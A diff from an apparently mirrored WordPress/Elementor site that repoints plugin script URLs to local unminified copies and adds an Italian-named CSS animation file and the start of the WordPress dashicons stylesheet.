+		src="./wp-content/plugins/dynamic-content-for-elementor-new-version/assets/node/clipboard/clipboard.min.js?ver=3.4.0"></script>
 	<script id="dce-copy-to-clipboard-js"
-		src="https://the.invisimple.id/wp-content/plugins/dynamic-content-for-elementor-new-version/assets/js/copy-to-clipboard.min.js?ver=3.4.0"></script>
+		src="./wp-content/plugins/dynamic-content-for-elementor-new-version/assets/js/copy-to-clipboard.js?ver=3.4.0"></script>
 	<script id="happy-elementor-addons-js-extra">
 		var HappyLocalize = { "ajax_url": "https://invitimo2.my.id/wp-admin/admin-ajax.php", "nonce": "2cfb9bbca0", "pdf_js_lib": "https://the.invisimple.id/wp-content/plugins/happy-elementor-addons/assets/vendor/pdfjs/lib" };
 		//# sourceURL=happy-elementor-addons-js-extra
 	</script>
 	<script id="happy-elementor-addons-js"
-		src="https://the.invisimple.id/wp-content/plugins/happy-elementor-addons/assets/js/happy-addons.min.js?ver=3.22.0"></script>
+		src="./wp-content/plugins/happy-elementor-addons/assets/js/happy-addons.js?ver=3.22.0"></script>
 	<script id="happy-reading-progress-bar-js"
-		src="https://the.invisimple.id/wp-content/plugins/happy-elementor-addons/assets/js/extension-reading-progress-bar.min.js?ver=3.22.0"></script>
+		src="./wp-content/plugins/happy-elementor-addons/assets/js/extension-reading-progress-bar.js?ver=3.22.0"></script>
 	<script id="unitegallery-js"
-		src="https://the.invisimple.id/wp-content/plugins/unlimited-elements-for-elementor-premium/assets_libraries/unitegallery/js/unitegallery.min.js?ver=1.5.109"></script>
+		src="./wp-content/plugins/unlimited-elements-for-elementor-premium/assets_libraries/unitegallery/js/unitegallery.min.js?ver=1.5.109"></script>
 	<script id="uc_ac_assets_file_ug_theme_compact_js_9736-js"
-		src="https://the.invisimple.id/wp-content/uploads/ac_assets/uc_compact_image_theme/ug-theme-compact.js?ver=1.5.109"></script>
+		src="./wp-content/uploads/ac_assets/uc_compact_image_theme/ug-theme-compact.js?ver=1.5.109"></script>
 	<script id="elementor-pro-webpack-runtime-js"
-		src="https://the.invisimple.id/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=4.1.2"></script>
-	<script id="wp-hooks-js"
-		src="https://invitimo2.my.id/wp-includes/js/dist/hooks.min.js?ver=7496969728ca0f95732d"></script>
-	<script id="wp-i18n-js"
-		src="https://invitimo2.my.id/wp-includes/js/dist/i18n.min.js?ver=781d11515ad3d91786ec"></script>
+		src="./wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.js?ver=4.1.2"></script>
+	<script id="wp-hooks-js" src="./wp-includes/js/dist/hooks.js?ver=7496969728ca0f95732d"></script>
+	<script id="wp-i18n-js" src="./wp-includes/js/dist/i18n.js?ver=781d11515ad3d91786ec"></script>
 	<script id="wp-i18n-js-after">
 		wp.i18n.setLocaleData({ 'text direction\u0004ltr': ['ltr'] });
 		//# sourceURL=wp-i18n-js-after
@@ -6291,9 +6249,9 @@
 		//# sourceURL=elementor-pro-frontend-js-before
 	</script>
 	<script id="elementor-pro-frontend-js"
-		src="https://the.invisimple.id/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=4.1.2"></script>
+		src="./wp-content/plugins/elementor-pro/assets/js/frontend.js?ver=4.1.2"></script>
 	<script id="pro-elements-handlers-js"
-		src="https://the.invisimple.id/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=4.1.2"></script>
+		src="./wp-content/plugins/elementor-pro/assets/js/elements-handlers.js?ver=4.1.2"></script>
 
 	<!--   Unlimited Elements 1.5.109 Scripts -->
 	<script type='text/javascript' id='unlimited-elements-scripts'>
@@ -6469,7 +6427,7 @@
 		});
 	</script>
 	<script id="wp-emoji-settings" type="application/json">
-{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://invitimo2.my.id/wp-includes/js/wp-emoji-release.min.js?ver=7.0"}}
+{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"./wp-includes/js/wp-emoji-release.min.js?ver=7.0"}}
 </script>
 	<script type="module">
 		/*! This file is auto-generated */
@@ -6538,4 +6496,9 @@
 <!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->
 
 
-<!-- Page uncached by LiteSpeed Cache 7.8.1 on 2026-07-12 16:53:28 -->+<!-- Page uncached by LiteSpeed Cache 7.8.1 on 2026-07-12 16:53:28 -->
+
+
+
+
+
--- a/wp-content/plugins/dynamic-content-for-elementor-new-version/assets/css/animations.css
+++ b/wp-content/plugins/dynamic-content-for-elementor-new-version/assets/css/animations.css
@@ -0,0 +1,500 @@
+/* --------- CRESCI ---------- */
+@keyframes cresci {
+	0% { transform: scale( 0 ); }
+	100% { transform: scale( 1 ); }
+}
+
+/* --------- DONDOLA ---------- */
+@keyframes dondolashort {
+	0% { transform: rotate( -5deg ); }
+	100% { transform: rotate( 5deg ); }
+}
+@keyframes dondola {
+	0% { transform: rotate( -25deg ); }
+	100% { transform: rotate( 25deg ); }
+}
+@keyframes dondolalong {
+	0% { transform: rotate( -45deg ); }
+	100% { transform: rotate( 45deg ); }
+}
+
+/* --------- PULSA ---------- */
+@keyframes pulsashort {
+	0% { transform: scale( 0.98 ); }
+	100% { transform: scale( 1.02 ); }
+}
+@keyframes pulsa {
+	0% { transform: scale( 0.93 ); }
+	100% { transform: scale( 1.07 ); }
+}
+@keyframes pulsalong {
+	0% { transform: scale( 0.85 ); }
+	100% { transform: scale( 1.15 ); }
+}
+
+/* --------- DONDOLA ---------- */
+@keyframes dondolashort {
+	0% { transform: rotate( -5deg ); }
+	100% { transform: rotate( 5deg ); }
+}
+@keyframes dondola {
+	0% { transform: rotate( -25deg ); }
+	100% { transform: rotate( 25deg ); }
+}
+@keyframes dondolalong {
+	0% { transform: rotate( -45deg ); }
+	100% { transform: rotate( 45deg ); }
+}
+
+/* --------- GALLEGGIA ---------- */
+@keyframes galleggiashort {
+	0% { transform: translateY( -5% ); }
+	100% { transform: translateY( 5% ); }
+}
+@keyframes galleggia {
+	0% { transform: translateY( -12% ); }
+	100% { transform: translateY( 12% ); }
+}
+@keyframes galleggialong {
+	0% { transform: translateY( -25% ); }
+	100% { transform: translateY( 25% ); }
+}
+
+/* --------- ATTRAVERSA ---------- */
+@keyframes attraversa {
+	0% { transform: translateX( calc( -50vw - 50% - 100px ) ); }
+	100% { transform: translateX( calc( +50vw + 50% + 100px ) ); }
+}
+
+/* --------- RISALI o AFFONDA ---------- */
+@keyframes risali-o-affondashort {
+	0% { transform: translateY( 70% ); }
+	100% { transform: translateY( 0 ); }
+}
+@keyframes risali-o-affonda {
+	0% { transform: translateY( 150% ); }
+	100% { transform: translateY( 0 ); }
+}
+@keyframes risali-o-affondalong {
+	0% { transform: translateY( 300% ); }
+	100% { transform: translateY( 0 ); }
+}
+
+/* --------- RIMBALZA ---------- */
+@keyframes saltellashort {
+	0% {transform: translateY(0%);}
+	20%, 50%, 80%, 100% {transform: translateY(0);}
+	40% {transform: translateY(-15px);}
+	60% {transform: translateY(-7px);}
+}
+@keyframes saltella {
+	0% {transform: translateY(0%);}
+	20%, 50%, 80%, 100% {transform: translateY(0);}
+	40% {transform: translateY(-30px);}
+	60% {transform: translateY(-15px);}
+}
+@keyframes saltellalong {
+	0% {transform: translateY(0%);}
+	20%, 50%, 80%, 100% {transform: translateY(0);}
+	40% {transform: translateY(-60px);}
+	60% {transform: translateY(-30px);}
+}
+
+/* --------- ROTOLA ---------- */
+@keyframes rotolashort {
+	0% { transform: translateX( calc( -50vw - 50% - 50px ) ) rotate( -90deg ); }
+	100% { transform: translateX( calc( +50vw + 50% + 50px ) )  rotate( 90deg ); }
+}
+@keyframes rotola {
+	0% { transform: translateX( calc( -50vw - 50% - 50px ) ) rotate( -270deg ); }
+	100% { transform: translateX( calc( +50vw + 50% + 50px ) )  rotate( 270deg ); }
+}
+@keyframes rotolalong {
+	0% { transform: translateX( calc( -50vw - 50% - 50px ) ) rotate( -450deg ); }
+	100% { transform: translateX( calc( +50vw + 50% + 50px ) )  rotate( 450deg ); }
+}
+/* --------- RUNS ---------- */
+@keyframes girashort {
+	0% { transform: rotate( 0deg ); }
+	100% { transform: rotate( 360deg ); }
+}
+@keyframes gira {
+	0% { transform: rotate( 0deg ); }
+	100% { transform: rotate( 360deg ); }
+}
+@keyframes giralong {
+	0% { transform: rotate( 0deg ); }
+	100% { transform: rotate( 360deg ); }
+}
+
+/* --------- BRILLA ---------- */
+@keyframes brillashort {
+	0% { box-shadow: 0 0 -10px rgba(232,189,109,0.88); }
+	50% { box-shadow: 0 0 50px rgba(232,189,109,0.88); }
+	100% { box-shadow: 0 0 100px rgba(232,189,109,0); }
+}
+@keyframes brilla {
+	0% { box-shadow: 0 0 -10px rgba(232,189,109,0.88); }
+	50% { box-shadow: 0 0 200px rgba(232,189,109,0.88); }
+	100% { box-shadow: 0 0 300px rgba(232,189,109,0); }
+}
+@keyframes brillalong {
+	0% { box-shadow: 0 0 -10px rgba(232,189,109,0.88); }
+	50% { box-shadow: 0 0 300px rgba(232,189,109,0.88); }
+	100% { box-shadow: 0 0 700px rgba(232,189,109,0); }
+}
+
+@keyframes brilla1 {
+	0% {
+		-moz-box-shadow: 0 0 0 0 rgba(204,169,44, 0.4);
+		box-shadow: 0 0 0 0 rgba(204,169,44, 0.4);
+	}
+	70% {
+		-moz-box-shadow: 0 0 0 10px rgba(204,169,44, 0);
+		box-shadow: 0 0 0 10px rgba(204,169,44, 0);
+	}
+	100% {
+		-moz-box-shadow: 0 0 0 0 rgba(204,169,44, 0);
+		box-shadow: 0 0 0 0 rgba(204,169,44, 0);
+	}
+}
+
+
+/* AJAX - OPEN - PAGE */
+/*esci*/
+@keyframes exitToRight {
+	0% { transform: translate(0,0); }
+	100% { transform: translateX(100%); }
+}
+/*entra*/
+@keyframes enterFromRight {
+	0% { transform: translate(100%,0); }
+	100% { transform: translateX(0); }
+}
+/*esci*/
+@keyframes exitToLeft {
+	0% { transform: translate(0,0); }
+	100% { transform: translateX(-100%); }
+}
+/*entra*/
+@keyframes enterFromLeft {
+	0% { transform: translate(-100%,0); }
+	100% { transform: translateX(0); }
+}
+/* -------------------- */
+/*esci*/
+@keyframes exitToTop {
+	0% { transform: translate(0,0); }
+	100% { transform: translateY(-100%); }
+}
+/*entra*/
+@keyframes enterFromTop {
+	0% { transform: translate(0,-100%); }
+	100% { transform: translateY(0); }
+}
+/*esci*/
+@keyframes exitToBottom {
+	0% { transform: translate(0,0); }
+	100% { transform: translateY(100%); }
+}
+/*entra*/
+@keyframes enterFromBottom {
+	0% { transform: translate(0,100%); }
+	100% { transform: translateY(0); }
+}
+/* ---------------------- */
+
+@keyframes exitToScaleBack {
+	0% { transform: scale(1);}
+	30% { opacity: 1; }
+	99% { visibility: visible; }
+	100% { transform: scale(0.5); opacity: 0; visibility: hidden;}
+}
+@keyframes exitToScaleFront {
+	0% { transform: scale(1);}
+	30% { opacity: 1; }
+	99% { visibility: visible; }
+	100% { transform: scale(1.3); opacity: 0; visibility: hidden;}
+}
+
+@keyframes enterFormScaleBack {
+	0% { transform: perspective(1500px) translateZ(-500px); visibility: visible; opacity: 0;}
+	100% { transform: perspective(1500px) translateZ(0); opacity: 1;}
+}
+@keyframes enterFormScaleFront {
+	0% { transform: perspective(1500px) translateZ(500px); visibility: visible; opacity: 0;}
+	100% { transform: perspective(1500px) translateZ(0); opacity: 1;}
+}
+
+/* ---------------------- */
+@keyframes exitToFade {
+	0% { opacity: 1;}
+	100% { opacity: 0;}
+}
+@keyframes enterFromFade {
+	0% { opacity: 0;}
+	100% { opacity: 1;}
+}
+
+
+
+@keyframes exitQuit {
+	0% { transform: scale(1); opacity: 1; visibility: visible;}
+	100% { transform: scale(0.5); opacity: 0; visibility: hidden;}
+}
+@keyframes enterQuit {
+	0% { transform: scale(0.5); opacity: 0; }
+	100% { transform: scale(1); opacity: 1; }
+}
+
+@keyframes loadAnim {
+	0% { transform: rotate(0deg); }
+	100% { transform: rotate(360deg); }
+}
+/* flip */
+
+@-webkit-keyframes flipOutRight {
+	from { }
+	to { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateY(90deg); opacity: 0.2; }
+}
+@keyframes flipOutRight {
+	from { }
+	to { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateY(90deg); transform: perspective(1500px) translateZ(-1000px) rotateY(90deg); opacity: 0.2; }
+}
+
+@-webkit-keyframes flipInLeft {
+	from { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateY(-90deg); opacity: 0.2; }
+	to { -webkit-transform: perspective(1500px) translateZ(0px) rotateY(0deg); opacity: 1; }
+}
+@keyframes flipInLeft {
+	from { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateY(-90deg); transform: perspective(1500px) translateZ(-1000px) rotateY(-90deg); opacity: 0.2; }
+	to { -webkit-transform: perspective(1500px) translateZ(0px) rotateY(0deg); opacity: 1; }
+}
+
+@-webkit-keyframes flipOutLeft {
+	from { }
+	to { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateY(-90deg); opacity: 0.2; }
+}
+@keyframes flipOutLeft {
+	from { }
+	to { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateY(-90deg); transform: perspective(1500px) translateZ(-1000px) rotateY(-90deg); opacity: 0.2; }
+}
+
+@-webkit-keyframes flipInRight {
+	from { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateY(90deg); opacity: 0.2; }
+	to { -webkit-transform: perspective(1500px) translateZ(0px) rotateY(0deg); opacity: 1; }
+}
+@keyframes flipInRight {
+	from { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateY(90deg); transform: perspective(1500px) translateZ(-1000px) rotateY(90deg); opacity: 0.2; }
+	to { -webkit-transform: perspective(1500px) translateZ(0px) rotateY(0deg); opacity: 1; }
+}
+
+@-webkit-keyframes flipOutTop {
+	from { }
+	to { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateX(90deg); opacity: 0.2; }
+}
+@keyframes flipOutTop {
+	from { }
+	to { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateX(90deg); transform: perspective(1500px) translateZ(-1000px) rotateX(90deg); opacity: 0.2; }
+}
+
+@-webkit-keyframes flipInBottom {
+	from { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateX(-90deg); opacity: 0.2; }
+}
+@keyframes flipInBottom {
+	from { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateX(-90deg); transform: perspective(1500px) translateZ(-1000px) rotateX(-90deg); opacity: 0.2; }
+}
+
+@-webkit-keyframes flipOutBottom {
+	from { }
+	to { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateX(-90deg); opacity: 0.2; }
+}
+@keyframes flipOutBottom {
+	from { }
+	to { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateX(-90deg); transform: perspective(1500px) translateZ(-1000px) rotateX(-90deg); opacity: 0.2; }
+}
+
+@-webkit-keyframes flipInTop {
+	from { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateX(90deg); opacity: 0.2; }
+}
+@keyframes flipInTop {
+	from { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateX(90deg); transform: perspective(1500px) translateZ(-1000px) rotateX(90deg); opacity: 0.2; }
+}
+
+
+/* --------- MODAL PopUp ANIMATIONS ---------- */
+/*esci*/
+@keyframes noneOut {
+	0% { display: block; }
+	100% { display: none; }
+}
+@keyframes noneIn {
+	0% { display: none; }
+	100% { display: block; }
+}
+@keyframes noneOutPopup {
+	0% { display: block; }
+	100% { display: none; }
+}
+@keyframes noneInPopup {
+	0% { display: none; }
+	100% { display: block; }
+}
+@keyframes exitToRightPopup {
+	0% { transform: translate(0,0); }
+	100% { transform: translateX(100vw); }
+}
+/*entra*/
+@keyframes enterFromRightPopup {
+	0% { transform: translate(100vw,0); }
+	100% { transform: translateX(0); }
+}
+/*esci*/
+@keyframes exitToLeftPopup {
+	0% { transform: translate(0,0); }
+	100% { transform: translateX(-100vw); }
+}
+/*entra*/
+@keyframes enterFromLeftPopup {
+	0% { transform: translate(-100vw,0); }
+	100% { transform: translateX(0); }
+}
+/* -------------------- */
+/*esci*/
+@keyframes exitToTopPopup {
+	0% { transform: translate(0,0); }
+	100% { transform: translateY(-100vh); }
+}
+/*entra*/
+@keyframes enterFromTopPopup {
+	0% { transform: translate(0,-100vh); }
+	100% { transform: translateY(0); }
+}
+/*esci*/
+@keyframes exitToBottomPopup {
+	0% { transform: translate(0,0); }
+	100% { transform: translateY(100vh); }
+}
+/*entra*/
+@keyframes enterFromBottomPopup {
+	0% { transform: translate(0,100vh); }
+	100% { transform: translateY(0); }
+}
+/* ---------------------- */
+
+@keyframes exitToScaleBackPopup {
+	0% { transform: scale(1);}
+	30% { opacity: 1; }
+	99% { visibility: visible; }
+	100% { transform: scale(0.5); opacity: 0; visibility: hidden;}
+}
+@keyframes exitToScaleFrontPopup {
+	0% { transform: scale(1);}
+	30% { opacity: 1; }
+	99% { visibility: visible; }
+	100% { transform: scale(1.3); opacity: 0; visibility: hidden;}
+}
+
+@keyframes enterFormScaleBackPopup {
+	0% { transform: translateZ(-500px); visibility: visible; opacity: 0;}
+	100% { transform: translateZ(0); opacity: 1;}
+}
+@keyframes enterFormScaleFrontPopup {
+	0% { transform: translateZ(500px); visibility: visible; opacity: 0;}
+	100% { transform: translateZ(0); opacity: 1;}
+}
+
+/* ---------------------- */
+@keyframes exitToFadePopup {
+	0% { opacity: 1;}
+	100% { opacity: 0;}
+}
+@keyframes enterFromFadePopup {
+	0% { opacity: 0;}
+	100% { opacity: 1;}
+}
+
+
+
+@keyframes exitQuitPopup {
+	0% { transform: scale(1); opacity: 1; visibility: visible;}
+	100% { transform: scale(0.5); opacity: 0; visibility: hidden;}
+}
+@keyframes enterQuitPopup {
+	0% { transform: scale(0.5); opacity: 0; }
+	100% { transform: scale(1); opacity: 1; }
+}
+
+@keyframes loadAnimPopup {
+	0% { transform: rotate(0deg); }
+	100% { transform: rotate(360deg); }
+}
+/* flip */
+
+@-webkit-keyframes flipOutRightPopup {
+	from { }
+	to { -webkit-transform: translateZ(-1000px) rotateY(90deg); opacity: 0.2; }
+}
+@keyframes flipOutRightPopup {
+	from { }
+	to { -webkit-transform: translateZ(-1000px) rotateY(90deg); transform: translateZ(-1000px) rotateY(90deg); opacity: 0.2; }
+}
+
+@-webkit-keyframes flipInLeftPopup {
+	from { -webkit-transform: translateZ(-1000px) rotateY(-90deg); opacity: 0.2; }
+	to { -webkit-transform: translateZ(0px) rotateY(0deg); opacity: 1; }
+}
+@keyframes flipInLeftPopup {
+	from { -webkit-transform: translateZ(-1000px) rotateY(-90deg); transform: translateZ(-1000px) rotateY(-90deg); opacity: 0.2; }
+	to { -webkit-transform: translateZ(0px) rotateY(0deg); opacity: 1; }
+}
+
+@-webkit-keyframes flipOutLeftPopup {
+	from { }
+	to { -webkit-transform: translateZ(-1000px) rotateY(-90deg); opacity: 0.2; }
+}
+@keyframes flipOutLeftPopup {
+	from { }
+	to { -webkit-transform: translateZ(-1000px) rotateY(-90deg); transform: translateZ(-1000px) rotateY(-90deg); opacity: 0.2; }
+}
+
+@-webkit-keyframes flipInRightPopup {
+	from { -webkit-transform: translateZ(-1000px) rotateY(90deg); opacity: 0.2; }
+	to { -webkit-transform: translateZ(0px) rotateY(0deg); opacity: 1; }
+}
+@keyframes flipInRightPopup {
+	from { -webkit-transform: translateZ(-1000px) rotateY(90deg); transform: translateZ(-1000px) rotateY(90deg); opacity: 0.2; }
+	to { -webkit-transform: translateZ(0px) rotateY(0deg); opacity: 1; }
+}
+
+@-webkit-keyframes flipOutTopPopup {
+	from { }
+	to { -webkit-transform: translateZ(-1000px) rotateX(90deg); opacity: 0.2; }
+}
+@keyframes flipOutTopPopup {
+	from { }
+	to { -webkit-transform: translateZ(-1000px) rotateX(90deg); transform: translateZ(-1000px) rotateX(90deg); opacity: 0.2; }
+}
+
+@-webkit-keyframes flipInBottomPopup {
+	from { -webkit-transform: translateZ(-1000px) rotateX(-90deg); opacity: 0.2; }
+}
+@keyframes flipInBottomPopup {
+	from { -webkit-transform: translateZ(-1000px) rotateX(-90deg); transform: translateZ(-1000px) rotateX(-90deg); opacity: 0.2; }
+}
+
+@-webkit-keyframes flipOutBottomPopup {
+	from { }
+	to { -webkit-transform: translateZ(-1000px) rotateX(-90deg); opacity: 0.2; }
+}
+@keyframes flipOutBottomPopup {
+	from { }
+	to { -webkit-transform: translateZ(-1000px) rotateX(-90deg); transform: translateZ(-1000px) rotateX(-90deg); opacity: 0.2; }
+}
+
+@-webkit-keyframes flipInTopPopup {
+	from { -webkit-transform: translateZ(-1000px) rotateX(90deg); opacity: 0.2; }
+}
+@keyframes flipInTopPopup {
+	from { -webkit-transform: translateZ(-1000px) rotateX(90deg); transform: translateZ(-1000px) rotateX(90deg); opacity: 0.2; }
+}
--- a/wp-includes/css/dashicons.css
+++ b/wp-includes/css/dashicons.css
@@ -0,0 +1,1439 @@
+/**
+ * DO NOT EDIT THIS FILE DIRECTLY
+ * This file is automatically built using a build process
+ * If you need to fix errors, see https://github.com/WordPress/dashicons
+ */
+
+/* stylelint-disable function-url-quotes, declaration-colon-newline-after */
+@font-face {
+	font-family: dashicons;
+	src: url("../fonts/dashicons.eot?99ac726223c749443b642ce33df8b800");
+	src: url("../fonts/dashicons.eot?99ac726223c749443b642ce33df8b800#iefix") format("embedded-opentype"),
+		url("[data-uri]") format("woff"),
+		url("../fonts/dashicons.ttf?99ac726223c749443b642ce33df8b800") format("truetype");
+	font-weight: 400;
+	font-style: normal;
+}
+/* stylelint-enable */
+
+
+.dashicons,
+.dashicons-before:before {
+	font-family: dashicons;
+	display: inline-block;
+	line-height: 1;
+	font-weight: 400;
+	font-style: normal;
+	text-decoration: inherit;
+	text-transform: none;
+	text-rendering: auto;
+	-webkit-font-smoothing: antialiased;
+	-moz-osx-font-smoothing: grayscale;
+	width: 20px;
+	height: 20px;
+	font-size: 20px;
+	vertical-align: top;
+	text-align: center;
+	transition: color 0.1s ease-in;
+}
+
+/* Icons */
+
+.dashicons-admin-appearance:before {
+	content: "\f100";
+}
+
+.dashicons-admin-collapse:before {
+	content: "\f148";
+}
+
+.dashicons-admin-comments:before {
+	content: "\f101";
+}
+
+.dashicons-admin-customizer:before {
+	content: "\f540";
+}
+
+.dashicons-admin-generic:before {
+	content: "\f111";
+}
+
+.dashicons-admin-home:before {
+	content: "\f102";
+}
+
+.dashicons-admin-links:before {
+	content: "\f103";
+}
+
+.dashicons-admin-media:before {
+	content: "\f104";
+}
+
+.dashicons-admin-multisite:before {
+	content: "\f541";
+}
+
+.dashicons-admin-network:before {
+	content: "\f112";
+}
+
+.dashicons-admin-page:before {
+	content: "\f105";
+}
+
+.dashicons-admin-plugins:before {
+	content: "\f106";
+}
+
+.dashicons-admin-post:before {
+	content: "\f109";
+}
+
+.dashicons-admin-settings:before {
+	content: "\f108";
+}
+
+.dashicons-admin-site-alt:before {
+	content: "\f11d";
+}
+
+.dashicons-admin-site-alt2:before {
+	content: "\f11e";
+}
+
+.dashicons-admin-site-alt3:before {
+	content: "\f11f";
+}
+
+.dashicons-admin-site:before {
+	content: "\f319";
+}
+
+.dashicons-admin-tools:before {
+	content: "\f107";
+}
+
+.dashicons-admin-users:before {
+	content: "\f110";
+}
+
+.dashicons-airplane:before {
+	content: "\f15f";
+}
+
+.dashicons-album:before {
+	content: "\f514";
+}
+
+.dashicons-align-center:before {
+	content: "\f134";
+}
+
+.dashicons-align-full-width:before {
+	content: "\f114";
+}
+
+.dashicons-align-left:before {
+	content: "\f135";
+}
+
+.dashicons-align-none:before {
+	content: "\f138";
+}
+
+.dashicons-align-pull-left:before {
+	content: "\f10a";
+}
+
+.dashicons-align-pull-right:before {
+	content: "\f10b";
+}
+
+.dashicons-align-right:before {
+	content: "\f136";
+}
+
+.dashicons-align-wide:before {
+	content: "\f11b";
+}
+
+.dashicons-amazon:before {
+	content: "\f162";
+}
+
+.dashicons-analytics:before {
+	content: "\f183";
+}
+
+.dashicons-archive:before {
+	content: "\f480";
+}
+
+.dashicons-arrow-down-alt:before {
+	content: "\f346";
+}
+
+.dashicons-arrow-down-alt2:before {
+	content: "\f347";
+}
+
+.dashicons-arrow-down:before {
+	content: "\f140";
+}
+
+.dashicons-arrow-left-alt:before {
+	content: "\f340";
+}
+
+.dashicons-arrow-left-alt2:before {
+	content: "\f341";
+}
+
+.dashicons-arrow-left:before {
+	content: "\f141";
+}
+
+.dashicons-arrow-right-alt:before {
+	content: "\f344";
+}
+
+.dashicons-arrow-right-alt2:before {
+	content: "\f345";
+}
+
+.dashicons-arrow-right:before {
+	content: "\f139";
+}
+
+.dashicons-arrow-up-alt:before {
+	content: "\f342";
+}
+
+.dashicons-arrow-up-alt2:before {
+	content: "\f343";
+}
+
+.dashicons-arrow-up-duplicate:before {
+	content: "\f143";
+}
+
+.dashicons-arrow-up:before {
+	content: "\f142";
+}
+
+.dashicons-art:before {
+	content: "\f309";
+}
+
+.dashicons-awards:before {
+	content: "\f313";
+}
+
+.dashicons-backup:before {
+	content: "\f321";
+}
+
+.dashicons-bank:before {
+	content: "\f16a";
+}
+
+.dashicons-beer:before {
+	content: "\f16c";
+}
+
+.dashicons-bell:before {
+	content: "\f16d";
+}
+
+.dashicons-block-default:before {
+	content: "\f12b";
+}
+
+.dashicons-book-alt:before {
+	content: "\f331";
+}
+
+.dashicons-book:before {
+	content: "\f330";
+}
+
+.dashicons-buddicons-activity:before {
+	content: "\f452";
+}
+
+.dashicons-buddicons-bbpress-logo:before {
+	content: "\f477";
+}
+
+.dashicons-buddicons-buddypress-logo:before {
+	content: "\f448";
+}
+
+.dashicons-buddicons-community:before {
+	content: "\f453";
+}
+
+.dashicons-buddicons-forums:before {
+	content: "\f449";
+}
+
+.dashicons-buddicons-friends:before {
+	content: "\f454";
+}
+
+.dashicons-buddicons-groups:before {
+	content: "\f456";
+}
+
+.dashicons-buddicons-pm:before {
+	content: "\f457";
+}
+
+.dashicons-buddicons-replies:before {
+	content: "\f451";
+}
+
+.dashicons-buddicons-topics:before {
+	content: "\f450";
+}
+
+.dashicons-buddicons-tracking:before {
+	content: "\f455";
+}
+
+.dashicons-building:before {
+	content: "\f512";
+}
+
+.dashicons-businessman:before {
+	content: "\f338";
+}
+
+.dashicons-businessperson:before {
+	content: "\f12e";
+}
+
+.dashicons-businesswoman:before {
+	content: "\f12f";
+}
+
+.dashicons-button:before {
+	content: "\f11a";
+}
+
+.dashicons-calculator:before {
+	content: "\f16e";
+}
+
+.dashicons-calendar-alt:before {
+	content: "\f508";
+}
+
+.dashicons-calendar:before {
+	content: "\f145";
+}
+
+.dashicons-camera-alt:before {
+	content: "\f129";
+}
+
+.dashicons-camera:before {
+	content: "\f306";
+}
+
+.dashicons-car:before {
+	content: "\f16b";
+}
+
+.dashicons-carrot:before {
+	content: "\f511";
+}
+
+.dashicons-cart:before {
+	content: "\f174";
+}
+
+.dashicons-category:before {
+	content: "\f318";
+}
+
+.dashicons-chart-area:before {
+	content: "\f239";
+}
+
+.dashicons-chart-bar:before {
+	content: "\f185";
+}
+
+.dashicons-chart-line:before {
+	content: "\f238";
+}
+
+.dashicons-chart-pie:before {
+	content: "\f184";
+}
+
+.dashicons-clipboard:before {
+	content: "\f481";
+}
+
+.dashicons-clock:before {
+	content: "\f469";
+}
+
+.dashicons-cloud-saved:before {
+	content: "\f137";
+}
+
+.dashicons-cloud-upload:before {
+	content: "\f13b";
+}
+
+.dashicons-cloud:before {
+	content: "\f176";
+}
+
+.dashicons-code-standards:before {
+	content: "\f13a";
+}
+
+.dashicons-coffee:before {
+	content: "\f16f";
+}
+
+.dashicons-color-picker:before {
+	content: "\f131";
+}
+
+.dashicons-columns:before {
+	content: "\f13c";
+}
+
+.dashicons-controls-back:before {
+	content: "\f518";
+}
+
+.dashicons-controls-forward:before {
+	content: "\f519";
+}
+
+.dashicons-controls-pause:before {
+	content: "\f523";
+}
+
+.dashicons-controls-play:before {
+	content: "\f522";
+}
+
+.dashicons-controls-repeat:before {
+	content: "\f515";
+}
+
+.dashicons-controls-skipback:before {
+	content: "\f516";
+}
+
+.dashicons-controls-skipforward:before {
+	content: "\f517";
+}
+
+.dashicons-controls-volumeoff:before {
+	content: "\f520";
+}
+
+.dashicons-controls-volumeon:before {
+	content: "\f521";
+}
+
+.dashicons-cover-image:before {
+	content: "\f13d";
+}
+
+.dashicons-dashboard:before {
+	content: "\f226";
+}
+
+.dashicons-database-add:before {
+	content: "\f170";
+}
+
+.dashicons-database-export:before {
+	content: "\f17a";
+}
+
+.dashicons-database-import:before {
+	content: "\f17b";
+}
+
+.dashicons-database-remove:before {
+	content: "\f17c";
+}
+
+.dashicons-database-view:before {
+	content: "\f17d";
+}
+
+.dashicons-database:before {
+	content: "\f17e";
+}
+
+.dashicons-desktop:before {
+	content: "\f472";
+}
+
+.dashicons-dismiss:before {
+	content: "\f153";
+}
+
+.dashicons-download:before {
+	content: "\f316";
+}
+
+.dashicons-drumstick:before {
+	content: "\f17f";
+}
+
+.dashicons-edit-large:before {
+	content: "\f327";
+}
+
+.dashicons-edit-page:before {
+	content: "\f186";
+}
+
+.dashicons-edit:before {
+	content: "\f464";
+}
+
+.dashicons-editor-aligncenter:before {
+	content: "\f207";
+}
+
+.dashicons-editor-alignleft:before {
+	content: "\f206";
+}
+
+.dashicons-editor-alignright:before {
+	content: "\f208";
+}
+
+.dashicons-editor-bold:before {
+	content: "\f200";
+}
+
+.dashicons-editor-break:before {
+	content: "\f474";
+}
+
